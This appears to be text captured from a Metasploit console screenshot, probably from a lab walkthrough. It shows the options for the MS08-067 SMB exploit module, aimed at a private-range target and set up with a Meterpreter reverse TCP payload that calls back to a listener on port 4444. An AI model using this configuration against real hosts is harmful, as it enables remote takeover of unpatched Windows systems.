 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.201.130 yes The target host(s), see https://docs.metasploit.com/docs/
using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none
)
LHOST 192.168.201.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port